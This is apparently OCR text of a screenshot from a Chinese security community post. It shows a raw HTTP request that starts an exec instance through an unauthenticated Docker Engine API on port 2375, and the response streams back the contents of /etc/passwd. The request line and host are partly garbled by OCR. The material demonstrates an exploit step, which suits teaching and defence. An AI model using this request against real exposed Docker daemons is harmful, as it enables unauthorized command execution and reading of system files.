 1 POST
/exec/8691f6ea743247050e57be1078038ab09821562c402e25f4603ad06cdb1181c7/s
tart HTTP/1.1
2 Host: 44:2375
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 38
9 Origin: null
0 Connection: close
1 Referer: http :2375/
2 Upgrade-Insecure-Requests: 1
3
4 {
5 "Detach": false,
6 "Tty": false
7 }
1 HTTP/1.1 200 OK
2 Content-Type: application/vnd.docker.raw-stream
3 Api-Version: 1.41
4 Docker-Experimental: false
5 Ostype: linux
6 Server: Docker/20.10.22 (linux)
7
8 □□□□□□□'root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
29
先知社区